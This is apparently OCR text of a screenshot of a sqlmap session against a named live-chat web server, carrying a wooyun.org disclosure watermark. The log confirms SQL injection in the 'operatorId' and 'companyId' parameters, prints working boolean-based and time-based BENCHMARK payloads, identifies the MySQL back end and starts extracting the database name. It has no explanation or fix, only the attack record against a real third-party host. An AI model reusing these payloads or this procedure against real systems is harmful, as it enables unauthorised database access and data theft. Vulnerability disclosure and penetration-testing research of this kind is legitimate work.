 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://livechat.webi.com.cn:8080/live80...
[14:28:22] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
[14:28:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:28:26] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[14:28:26] [INFO] checking if the injection point on GET parameter 'operatorId'
is a false positive
GET parameter 'operatorId' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] y
sqlmap identified the following injection points with a total of 702 HTTP(s) req
uests:
---
Parameter: operatorId (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: companyId=2222&operatorId=-4902' OR (8204=8204)#
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222&operatorId=admin' AND 9367=BENCHMARK(6000000,MD5(0x7
0575879)) AND 'tCVu'='tCVu
Parameter: companyId (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: companyId=2222 AND 4576=BENCHMARK(6000000,MD5(0x67466578))&operator
Id=admin
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: companyId, type: Unescaped numeric (default)
[1] place: GET, parameter: operatorId, type: Single quoted string
[q] Quit
>
[14:29:12] [INFO] testing MySQL
[14:29:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:29:19] [INFO] confirming MySQL
[14:29:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[14:29:35] [INFO] fetching current database
[14:29:35] [INFO] retrieved: li_
www.wooyun.org